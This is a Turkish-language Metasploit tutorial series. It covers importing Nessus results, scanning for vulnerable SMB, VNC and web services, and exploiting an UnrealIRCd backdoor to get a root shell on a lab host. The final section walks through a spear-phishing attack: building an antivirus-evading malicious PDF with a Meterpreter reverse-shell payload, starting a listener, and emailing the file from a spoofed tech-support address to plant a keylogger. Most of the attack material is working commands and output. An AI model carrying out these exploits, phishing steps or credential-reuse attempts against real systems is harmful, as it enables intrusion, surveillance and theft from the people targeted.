Yukarıda görüldüğü gibi başında [+] işareti bulunan güncellemelerin sistemde yapılmadığı rapor edilmektedir.
Nessus, kişisel ve ticari olmayan kullanım için ücretsiz olarak edinilebilen bir zafiyet tarama programıdır. Tenable firması tarafından geliştirilmekte olan Nessus tarama programını ve sonuçlarını Metasploit Framework içerisinde kullanabilirsiniz. Bu yazıda, genel hatlarıyla Nessus programının Metasploit Framework içerisinde kullanımını göreceğiz.
Nessus arayüzünde bir tarama yaptıktan sonra, sonuçları .nbe formatında kayıt edebilirsiniz. Bu dosyayı Metasploit Framework için db_import komutuyla aktaralım.
msf > db_import /root/Nessus/nessus_scan.nbe
> Importing 'Nessus NBE Report' data
> Importing host 172.16.194.254
> Importing host 172.16.194.254
> Importing host 172.16.194.254
> Importing host 172.16.194.2
> Importing host 172.16.194.2
> Importing host 172.16.194.2
...snip...
> Importing host 172.16.194.1
> Importing host 172.16.194.1
> Importing host 172.16.194.1
> Importing host 172.16.194.1
> Importing host 172.16.194.1
> Successfully imported /root/Nessus/nessus_scan.nbe
msf >
İçe aktarma işleminden sonra, hostskomutuyla tabloya kayıt edilen IP adreslerini kontrol edelim.
msf > hosts
Hosts
**=====**
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.1 one of these operating systems : Mac OS X 10.5 Mac OS X 10.6 Mac OS X 10.7 device
172.16.194.2 Unknown device
172.16.194.134 Microsoft Windows XP SP2 client
172.16.194.148 Linux Kernel 2.6 on Ubuntu 8.04 (hardy) device
172.16.194.163 Linux Kernel 3.2.6 on Ubuntu 10.04 device
172.16.194.165 phpcgi Linux phpcgi 2.6.32-38-generic-pae #83-Ubuntu SMP Wed Jan 4 12:11:13 UTC 2012 i686 device
172.16.194.172 Linux Kernel 2.6 on Ubuntu 8.04 (hardy) device
msf >
Ayrıca, services komutuyla, bulunan IP adreslerinde çalışan servisleri görüntüleyelim.
msf > services 172.16.194.172
Services
**========**
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.194.172 21 tcp ftp open
172.16.194.172 22 tcp ssh open
172.16.194.172 23 tcp telnet open
172.16.194.172 25 tcp smtp open
172.16.194.172 53 udp dns open
172.16.194.172 53 tcp dns open
172.16.194.172 69 udp tftp open
172.16.194.172 80 tcp www open
172.16.194.172 111 tcp rpc-portmapper open
172.16.194.172 111 udp rpc-portmapper open
172.16.194.172 137 udp netbios-ns open
172.16.194.172 139 tcp smb open
172.16.194.172 445 tcp cifs open
172.16.194.172 512 tcp rexecd open
172.16.194.172 513 tcp rlogin open
172.16.194.172 514 tcp rsh open
172.16.194.172 1099 tcp rmi_registry open
172.16.194.172 1524 tcp open
172.16.194.172 2049 tcp rpc-nfs open
172.16.194.172 2049 udp rpc-nfs open
172.16.194.172 2121 tcp ftp open
172.16.194.172 3306 tcp mysql open
172.16.194.172 5432 tcp postgresql open
172.16.194.172 5900 tcp vnc open
172.16.194.172 6000 tcp x11 open
172.16.194.172 6667 tcp irc open
172.16.194.172 8009 tcp ajp13 open
172.16.194.172 8787 tcp open
172.16.194.172 45303 udp rpc-status open
172.16.194.172 45765 tcp rpc-mountd open
172.16.194.172 47161 tcp rpc-nlockmgr open
172.16.194.172 50410 tcp rpc-status open
172.16.194.172 52843 udp rpc-nlockmgr open
172.16.194.172 55269 udp rpc-mountd open
vulns komutuyla, Bu Ip adreslerinde çalışan servislere ait varsa zafiyetleri listeleyelim. vulns komutuyla listeleme yaparken çeşitli filtreleme seçeneklerini kullanabilirsiniz. Bunları help vulns komutuyla incelemenizi tavsiye ediyorum.
msf > help vulns
Print all vulnerabilities **in the database
Usage: vulns [addr range]
-h,--help Show this help information
-p,--port >portspec> List vulns matching this port spec
-s >svc names> List vulns matching these service names
-S,--search Search string to filter by
-i,--info Display Vuln Info
Examples:
vulns -p 1-65536 # only vulns with associated services
vulns -p 1-65536 -s http # identified as http on any port
msf >
IP adreslerinde, 139 numaralı Portlara ait zafiyetleri görelim.
msf > vulns -p 139
> Time: 2012-06-15 18:32:26 UTC Vuln: host=172.16.194.134 name=NSS-11011 refs=NSS-11011
> Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-11011 refs=NSS-11011
msf > vulns -p 22
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-10267 refs=NSS-10267
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-22964 refs=NSS-22964
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-10881 refs=NSS-10881
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-39520 refs=NSS-39520
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-39520 refs=NSS-39520
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-25221 refs=NSS-25221
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-10881 refs=NSS-10881
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-10267 refs=NSS-10267
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-22964 refs=NSS-22964
> Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-39520 refs=NSS-39520
> Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-10881 refs=NSS-10881
> Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-32314 refs=CVE-2008-0166,BID-29179,OSVDB-45029,CWE-310,NSS-32314
> Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-10267 refs=NSS-10267
> Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-22964 refs=NSS-22964
172.16.194.172 IP adresine ait 6667 numaralı porta ait zafiyetleri görelim.
msf > vulns 172.16.194.172 -p 6667
> Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-46882 refs=CVE-2010-2075,BID-40820,OSVDB-65445,NSS-46882
> Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-11156 refs=NSS-11156
> Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-17975 refs=NSS-17975
msf >
6667 numaralı porta ait zafiyet olarak listelenen cve:2010-2075 zafiyetine ait Metasploit Framework modüllerinde herhangi bir modül var mı? Aratalım.
msf > search cve:2010-2075
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf >
Arama sonucunda, exploit/unix/irc/unreal_ircd_3281_backdoor isimli bir exploit modülü bulunduğunu görüyoruz. Şimdi bu modülü kullanalım.
msf use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > exploit
> Started reverse double handler
> Connected to 172.16.194.172:6667...
:irc.Metasploitable.LAN NOTICE AUTH : Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH : Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Q4SefN7pIVSQUL2F;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Q4SefN7pIVSQUL2F\r "
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.16.194.163:4444 -> 172.16.194.172:35941) at 2012-06-15 15:08:51 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:d1:62:80
inet addr:172.16.194.172 Bcast:172.16.194.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fed1:6280/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:290453 errors:0 dropped:0 overruns:0 frame:0
TX packets:402340 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:41602322 (39.6 MB) TX bytes:344600671 (328.6 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:774 errors:0 dropped:0 overruns:0 frame:0
TX packets:774 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:343253 (335.2 KB) TX bytes:343253 (335.2 KB)
id
uid=0(root) gid=0(root)
Exploit modülünün kullanımı ile Hedef IP adresinde bir komut satırı açılmıştır.
Önceki bölümde, Nessus programının yaptığı bir taramayı .nbe formatında kaydedip, Metasploit içerisine aktarım kullanmıştık. Komut satırını kullanmayı seviyorsanız, Nessus programını doğrudan komut satırından da kullanabilirsiniz. Bunun gerçekleşebilmesi için Metasploit Framework için geliştirilen Nessus Bridge Plugin isimli bir eklenti bulunmaktadır.
msfconsole içerisinden Nessus kullanım için gerekli eklentiyi yükleyelim.
msf > load nessus
> Nessus Bridge for Metasploit 1.1
[+] Type nessus_help for a command listing
> Successfully loaded plugin: nessus
Bu eklentinin bize sunduğu komutları görmek için, nessus_help yardım komutunu görüntüleyelim.
msf > nessus_help
[+] Nessus Help
[+] type nessus_help command for help with specific commands
Command Help Text
------- ---------
Generic Commands
----------------- -----------------
nessus_connect Connect to a nessus server
nessus_logout Logout from the nessus server
nessus_help Listing of available nessus commands
nessus_server_status Check the status of your Nessus Server
nessus_admin Checks if user is an admin
nessus_server_feed Nessus Feed Type
nessus_find_targets Try to find vulnerable targets from a report
Reports Commands
----------------- -----------------
nessus_report_list List all Nessus reports
nessus_report_get Import a report from the nessus server in Nessus v2 format
nessus_report_hosts Get list of hosts from a report
nessus_report_host_ports Get list of open ports from a host from a report
nessus_report_host_detail Detail from a report item on a host
Scan Commands
----------------- -----------------
nessus_scan_new Create new Nessus Scan
nessus_scan_status List all currently running Nessus scans
...snip...
msfconsole içerisinden Nessus programına komut gönderebilmek için öncelikle Nessus sunucuya bağlanmamız gerekmektedir. Bunun için nessus_connect dook:s3cr3t@192.168.1.100 ok komut şablonunu kullanıyoruz. Burada dook Nessus için kullandığınız kullanıcı adınız , s3cr3t Nessus parolanızdır. 192.168.1.100 IP adresi yerine, sisteminizde Nessus sunucunun çalıştığı IP adresini yazmalısınız. Komutun sonundaki ok parametresi, Nessus’a dışarıdan bağlandığınızı ve güvenlik ikazını kabul ettiğinizi onaylamak için zorunludur.
msf > nessus_connect dook:s3cr3t@192.168.1.100
[-] Warning: SSL connections are not verified **in **this release, it is possible for **an attacker
[-] with the ability to man-in-the-middle the Nessus traffic to capture the Nessus
[-] credentials. If you are running this on a trusted network, please pass **in** 'ok'
[-] as an additional parameter to this command.
msf > nessus_connect dook:s3cr3t@192.168.1.100 ok
> Connecting to <a href="https://192.168.1.100:8834/">https://192.168.1.100:8834/</a> as dook
> Authenticated
msf >
Nessus sunucuda bulunan tarama politikalarını nessus_policy_list komutuyla görüntüleyelim. Herhangi bir tarama politikanız yoksa, Nessus Görsel arayüzüne giderek oluşturmanız gerekmektedir.
msf > nessus_policy_list
[+] Nessus Policy List
ID Name Owner visability
-- ---- ----- ----------
1 the_works dook private
msf >
Artık tarama politikalarını da görüntüledikten sonra yeni bir tarama başlatabiliriz. Taramayı başlatmak için nessus_scan_new komutu kullanılır. Komut, nessus_scan_new, id, scan name, targets parçalarından oluşur. Aşağıda örneğini görebilirsiniz.
msf > nessus_scan_new
> Usage:
> nessus_scan_new policy id scan name targets
> use nessus_policy_list to list all available policies
msf > nessus_scan_new 1 pwnage 192.168.1.161
> Creating scan from policy number 1, called "pwnage" and scanning 192.168.1.161
> Scan started. uid is 9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f
msf >
nessus_scan_new komutuyla başlattığınız taramanın ne durumda olduğunu, nessus_scan_status komutuyla kontrol edebilirsiniz.
msf > nessus_scan_status
[+] Running Scans
Scan ID Name Owner Started Status Current Hosts Total Hosts
------- ---- ----- ------- ------ ------------- -----------
9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f pwnage dook 19:39 Sep 27 2010 running 0 1
> You can:
[+] Import Nessus report to database : nessus_report_get reportid
[+] Pause a nessus scan : nessus_scan_pause scanid
msf > nessus_scan_status
> No Scans Running.
> You can:
> List of completed scans: nessus_report_list
> Create a scan: nessus_scan_new policy id scan name target(s)
msf >
Nessus taraması tamamlandığında kendi içinde bir rapor oluşturur. Metasploit Framework içine alınabilecek raporların listesini nessus_report_list komutuyla görüntüleyelim. Ardından, raporun ID numarasını vererek, nessus_report_get komutuyla msfconsole içine ithal edelim.
msf > nessus_report_list
[+] Nessus Report List
ID Name Status Date
-- ---- ------ ----
9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f pwnage completed 19:47 Sep 27 2010
> You can:
> Get a list of hosts from the report: nessus_report_hosts report id
msf > nessus_report_get
> Usage:
> nessus_report_get report id
> use nessus_report_list to list all available reports for **importing
msf > nessus_report_get 9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f
> importing 9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f
msf >
İçeri aktarılan tarama sonuçlarını, önceki bölümde olduğu gibi hosts, services ve vulns komutlarıyla görüntüleyebilirsiniz.
msf > hosts -c address,vulns
Hosts
**=====**
address vulns
------- -----
192.168.1.161 33
msf > vulns
> Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=3389 proto=tcp name=NSS-10940 refs=
> Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=1900 proto=udp name=NSS-35713 refs=
> Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=1030 proto=tcp name=NSS-22319 refs=
> Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-10396 refs=
> Time: 2010-09-28 01:51:38 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-10860 refs=CVE-2000-1200,BID-959,OSVDB-714
> Time: 2010-09-28 01:51:38 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-10859 refs=CVE-2000-1200,BID-959,OSVDB-715
> Time: 2010-09-28 01:51:39 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-18502 refs=CVE-2005-1206,BID-13942,IAVA-2005-t-0019
> Time: 2010-09-28 01:51:40 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-20928 refs=CVE-2006-0013,BID-16636,OSVDB-23134
> Time: 2010-09-28 01:51:41 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-35362 refs=CVE-2008-4834,BID-31179,OSVDB-48153
> Time: 2010-09-28 01:51:41 UTC Vuln: host=192.168.1.161
...snip...```
Önceki yazılarımızda “Bilgi Toplama” modüllerinden bir kısmını gördük. IP ve Port tarama ile birlikte servislerin bulunmadı konularını ele aldık. Bir sonraki aşama “Zafiyet Taraması” olarak adlandırılır. Pentest aşamalarından “Bilgi Toplama” işlemleri ne kadar iyi ve sağlıklı yapılırsa, sonraki aşamalarda verim elde etmeniz de o kadar mümkün olacaktır.
Yaptığınız taramalarda, bir şekilde kullanıcı adı ve parola bulduğunuzu düşünüyorsunuz. Bu kullanıcı adı ve parolanın başka hangi servislerde kullanıldığını denemek isteyebilirsiniz. Bu noktada denenebilecek en mantıklı servis SMB olarak adlandırılan ağ üzerinde dosya paylaşım servisidir.
Aşağıdaki örnekte, smb_login modülü kullanılmakta ve önceden bulunan bir kullanıcı adı ve parola denenmektedir. Bu tarama türünde, hedef bilgisayar Windows ise dikkatli olmalısınız çünkü başarısız her deneme, sistem yöneticisine ikaz olarak iletilir. smb_login taramanın çok gürültü çıkarttığını bilmelisiniz.
Yaptığınız smb_login taramasında başarılı bir oturum açma gerçekleşirse, devamında windows/smb/psexec modülünü kullanarak Meterpreter shell açma denenebilir.
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for **all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes Set the SMB service port
SMBDomain WORKGROUP no SMB Domain
SMBPass no SMB Password
SMBUser no SMB Username
STOP_ON_SUCCESS false yes Stop guessing when a credential works for **a host
THREADS 1 yes The number of concurrent threads
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for **all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for **all attempts
msf auxiliary(smb_login) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(smb_login) > set SMBUser victim
SMBUser => victim
msf auxiliary(smb_login) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_login) > set THREADS 50
THREADS => 50
msf auxiliary(smb_login) > run
> 192.168.1.100 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
> 192.168.1.111 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
> 192.168.1.114 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
> 192.168.1.125 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
> 192.168.1.116 - SUCCESSFUL LOGIN (Unix)
> Auxiliary module execution completed
msf auxiliary(smb_login) >
Örnek çıktıda görüldüğü gibi, 192.168.1.116 IP adresinde başarılı bir oturum açma işlemi gerçekleşmiştir.
Bazen sistem yöneticileri, kurdukları servislerin güvenlik ayarlarını yapmayı eksik bırakırlar. Klasik yapılan hatalardan bir tanesi de ağda çalışan servislerin guest olarak tabir edilen kullanıcılara kapatılmamasıdır. VNC Server, bir bilgisayara uzaktan bağlanılmasını sağlayan servistir.
Aşağıdaki örnekte, belli bir IP aralığında çalışan ve parolasız erişime izin verilen VNC Server olup olmadığını arayan modül kullanılmıştır. Bu modüle Metasploit Framework içinde VNC Authentication None Scanner adı verilmektedir.
Sistem yöneticisi iseniz, servislerinizi yapılandırırken, bu tür açıkları sürekli arayan birileri olduğunu aklınızdan çıkartmamalısınız.
msf auxiliary(vnc_none_auth) > use auxiliary/scanner/vnc/vnc_none_auth
msf auxiliary(vnc_none_auth) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 5900 yes The target port
THREADS 1 yes The number of concurrent threads
msf auxiliary(vnc_none_auth) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(vnc_none_auth) > set THREADS 50
THREADS => 50
msf auxiliary(vnc_none_auth) > run
> 192.168.1.121:5900, VNC server protocol version : RFB 003.008
> 192.168.1.121:5900, VNC server security types supported : None, free access!
> Auxiliary module execution completed
Çıktıda görüldüğü gibi, 192.168.1.121:5900 adresinde VNC Server, parolasız olarak bağlanmaya izin vermektedir.
WMAP, kullanıcılara geniş imkanlar sağlayan bir web uygulama zafiyet tarama aracıdır. Orijinal olarak sqlmap programından türemiştir. Bu yazıda, Metasploit içerisine entegre edilen WMAP kullanımını göreceğiz.
Öncelikle workspace -a wmap komutuyla yeni bir veri tabanı oluşturalım. Ardından load wmap komutuyla eklentiyi yükleyelim.
msf > workspace -a wmap
> Added workspace: wmap
msf > workspace
default
metas3
***** wmap
msf > load wmap
.-.-.-..-.-.-..---..---.
| | | **||** | | **||** | **||** |-'
`-----'`-'-'-'`-^-'`-'
[WMAP 1.5.1] === et [ ] <a href="http://metasploit.com/">metasploit.com</a> 2012
[*] Successfully loaded plugin: wmap
help komutuyla, wmap eklentisinin sağladığı komutları görüntüleyelim.
msf > help
wmap Commands
=============
Command Description
------- -----------
wmap_modules Manage wmap modules
wmap_nodes Manage nodes
wmap_run Test targets
wmap_sites Manage sites
wmap_targets Manage targets
wmap_vulns Display web vulns
...snip...
Web uygulama taramasına başlamadan önce, hedef URL adresini -a parametresiyle wmap_sites tablosuna eklememiz gerekiyor. Ardından wmap_sites -l komutunu verirseniz, kayıtlı URL adreslerini görebilirsiniz.
msf > wmap_sites -h
> Usage: wmap_targets [options]
-h Display this help text
-a [url] Add site (vhost,url)
-l List all available sites
-s [id] Display site structure (vhost,url|ids) (level)
msf > wmap_sites -a <a href="http://172.16.194.172/">http://172.16.194.172</a>
> Site created.
msf > wmap_sites -l
> Available sites
**===============**
Id Host Vhost Port Proto # Pages # Forms
-- ---- ----- ---- ----- ------- -------
0 172.16.194.172 172.16.194.172 80 http 0 0
wmap_sites tabloları, kayıt tutan bir tablodur. İleride kullanabileceğiniz adresleri listeler. Taramanın gerçekleştirileceği adresi wmap_targets tablosuna -t parametresiyle ayarlamamız gerekiyor.
msf > wmap_targets -h
> Usage: wmap_targets [options]
-h Display this help text
-t [urls] Define target sites (vhost1,url[space]vhost2,url)
-d [ids] Define target sites (id1, id2, id3 ...)
-c Clean target sites list
-l List all target sites
msf > wmap_targets -t <a href="http://172.16.194.172/mutillidae/index.php">http://172.16.194.172/mutillidae/index.php</a>
Modüllerde, yaptığımız değişken ayarlarını nasıl show options ile kontrol ediyorsak, aynen bu şekilde wmap_targets -l komutu ile taranacak hedeflerin listesini kontrol edebiliriz.
msf > wmap_targets -l
> Defined targets
**===============**
Id Vhost Host Port SSL Path
-- ----- ---- ---- --- ----
0 172.16.194.172 172.16.194.172 80 false /mutillidae/index.php
wmap_run -e komutu, eklentiyi çalıştıracak ve taramayı başlatacaktır. Yardım için -h parametresini kullanabilirsiniz. wmap_run -e komutunun hangi modülleri kullanacağını görmek için -t parametresi kullanılabilir.
msf > wmap_run -h
> Usage: wmap_run [options]
-h Display this help text
-t Show all enabled modules
-m [regex] Launch only modules that name match provided regex.
-p [regex] Only test path defined by regex.
-e [/path/to/profile] Launch profile modules against all matched targets.
(No profile file runs all enabled modules.)
msf > wmap_run -t
> Testing target:
> Site: 192.168.1.100 (192.168.1.100)
> Port: 80 SSL: false
> ============================================================
> Testing started. 2012-01-16 15:46:42 -0500
>
[ SSL testing ]
> ============================================================
> Target is not SSL. SSL modules disabled.
>
[ Web Server testing ]
> ============================================================
> Loaded auxiliary/admin/http/contentkeeper_fileaccess ...
> Loaded auxiliary/admin/http/tomcat_administration ...
> Loaded auxiliary/admin/http/tomcat_utf8_traversal ...
> Loaded auxiliary/admin/http/trendmicro_dlp_traversal ...
..snip...
msf >
Taramayı başlatmak için wmap_run -e komutunu kullandığınızda tarama başlayacaktır.
msf > wmap_run -e
> Using ALL wmap enabled modules.
[-] NO WMAP NODES DEFINED. Executing local modules
> Testing target:
> Site: 172.16.194.172 (172.16.194.172)
> Port: 80 SSL: false
============================================================
> Testing started. 2012-06-27 09:29:13 -0400
>
[ SSL testing ]
============================================================
> Target is not SSL. SSL modules disabled.
>
[ Web Server testing ]
============================================================
> Module auxiliary/scanner/http/http_version
> 172.16.194.172:80 Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )
> Module auxiliary/scanner/http/open_proxy
> Module auxiliary/scanner/http/robots_txt
..snip...
..snip...
..snip...
> Module auxiliary/scanner/http/soap_xml
> Path: /
> Server 172.16.194.172:80 returned HTTP 404 for /. Use a different one.
> Module auxiliary/scanner/http/trace_axd
> Path: /
> Module auxiliary/scanner/http/verb_auth_bypass
>
[ Unique Query testing ]
============================================================
> Module auxiliary/scanner/http/blind_sql_query
> Module auxiliary/scanner/http/error_sql_injection
> Module auxiliary/scanner/http/http_traversal
> Module auxiliary/scanner/http/rails_mass_assignment
> Module exploit/multi/http/lcms_php_exec
>
[ Query testing ]
============================================================
>
[ General testing ]
============================================================
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Launch completed **in **212.01512002944946 seconds.
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
> Done.
Tarama tamamlandığında, bulunan zafiyetleri görmek için wmap_vulns -l komutunu verebilirsiniz.
msf > wmap_vulns -l
> + [172.16.194.172] (172.16.194.172): scraper /
> scraper Scraper
> GET Metasploitable2 - Linux
> + [172.16.194.172] (172.16.194.172): directory /dav/
> directory Directory found.
> GET Res code: 200
> + [172.16.194.172] (172.16.194.172): directory /cgi-bin/
> directory Directoy found.
> GET Res code: 403
...snip...
msf >
vulns komutu, bulunan zafiyetlerin detaylarını gösterecektir.
msf > vulns
> Time: 2012-01-16 20:58:49 UTC Vuln: host=172.16.2.207 port=80 proto=tcp name=auxiliary/scanner/http/options refs=CVE-2005-3398,CVE-2005-3498,OSVDB-877,BID-11604,BID-9506,BID-9561
msf >
Örnek çıktıda görüldüğü gibi refs=CVE-2005-3398,CVE-2005-3498,OSVDB-877,BID-11604,BID-9506,BID-9561 bölümünde bulunan zafiyetin referans ismi rapor edilmektedir. Bu noktadan sonra detaylı bilgi toplama ve bu zafiyet hakkında araştırma yapmamız gerekmektedir.
Önceki yazılarımızda Windows ve Linux için kullanılan istemci tarafı exploitleri görmüştük. Bu yazımızda başka bir senaryoya bakmak istiyorum.
Başarılı bir bilgi toplama safhasından sonra bir IT firması ile ilgili şu sonuca ulaştığımızı farz edelim. Firma;
Kullandıkları sistemler en yeni teknolojidir.
IT departmanının eposta adresi: itdept@victim.com
Şimdi bu durumda, IT departmanında bir bilgisayara ulaşmak ve keylogger adı verilen (tuş kaydedici) çalıştırmak istiyoruz. Bu sayede klavyeden bastıkları tuşları kayıt ederek yararlı bilgiler elde etmek mümkün olacaktır.
msfconsole komutu ile Metasploit Framework’ü çalıştıralım. IT departmanının ilgisini çekecek ve açıp okumak isteyeceği bir PDF dokümanı hazırlayalım. Dokümanın güvenlikle ilgili ve mantıklı bir başlığının olması gerektiğini unutmayın. Ayrıca Antivirüs yazılımları tarafından zararlı olarak algılanmaması gerekmektedir.
Böyle bir PDF dokümanı hazırlamak için Adobe Reader ‘util.printf()’ JavaScript Function Stack Buffer Overflow Zafiyetini kullanacağız. Bunun için exploit/windows/fileformat/adobe_utilprintf modülünü yükleyelim.
msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) > set FILENAME BestComputers-UpgradeInstructions.pdf
FILENAME => BestComputers-UpgradeInstructions.pdf
msf exploit(adobe_utilprintf) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_utilprintf) > set LHOST 192.168.8.128
LHOST => 192.168.8.128
msf exploit(adobe_utilprintf) > set LPORT 4455
LPORT => 4455
msf exploit(adobe_utilprintf) > show options
Module options (exploit/windows/fileformat/adobe_utilprintf):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME BestComputers-UpgradeInstructions.pdf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.8.128 yes The listen address
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)
Çıktıdan da görüleceği gibi FILENAME değişkenini yani dosya adını istediğiniz gibi ayarlayabilirsiniz. Payload kısmında ise LHOST ve LPORT değişkenlerini dinleme yapılacak bilgisayarın bilgileri olarak ayarlamamız gerekmektedir. Ardında exploit komutu ile modülü çalıştıralım.
msf exploit(adobe_utilprintf) > exploit
> Creating 'BestComputers-UpgradeInstructions.pdf' file...
> BestComputers-UpgradeInstructions.pdf stored at /root/.msf4/local/BestComputers-UpgradeInstructions.pdf
msf exploit(adobe_utilprintf) >
Görüldüğü gibi PDF dosyası, /root/.msf4/local/ içerisine oluşturulmuştur. Bu dosyayı kolay ulaşım için /tmp klasörü içine kopyalayalım. Şimdi dosyamızı ilgili eposta adresine göndermeden önce bilgisayarımızda dinleyici modülü çalıştırmamız gerekiyor. Bunun için exploit/multi/handler modülünü kullanacağız. LHOST ve LPORT değerlerini PDF dosyası oluştururken verdiğimiz değerlerle aynı olmasına dikkat ediyoruz.
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4455
LPORT => 4455
msf exploit(handler) > set LHOST 192.168.8.128
LHOST => 192.168.8.128
msf exploit(handler) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Starting the payload handler...
Dinleyici modülü aktif hale getirdikten sonra bir şekilde PDF dosyasını itdept@victim.com adresine göndermemiz gerekiyor. Bunu aşağıdaki örnek komutla yapabilirsiniz. Başka eposta gönderme yöntemleri de kullanabilirsiniz. Komut örnek olarak verilmiştir.
root@kali:~# sendEmail -t itdept@victim.com -f techsupport@bestcomputers.com -s 192.168.8.131 -u Important Upgrade Instructions -a /tmp/BestComputers-UpgradeInstructions.pdf
Reading message body from STDIN because the '-m' option was not used.
If you are manually typing **in **a message:
- First line must be received within 60 seconds.
- End manual input with a CTRL-D on its own line.
IT Dept,
We are sending this important file to all our customers. It contains very important instructions for **upgrading and securing your software. Please read and let us know **if **you have any problems.
Sincerely,
Best Computers Tech Support
Aug 24 17:32:51 kali sendEmail[13144]: Message input complete.
Aug 24 17:32:51 kali sendEmail[13144]: Email was sent successfully!
Bu örnek komutta kullanılan parametreleri kısaca açıklayalım.
-t: TO yani alıcı adresi ifade eder. -f: FROM yani gönderici adresi ifade eder. -s: SMTP Server IP adresini ifade eder. -u: TTITLE yani postanın konusunu ifade eder. -a: ATTACHMENT yani ekli dosyayı ifade eder.
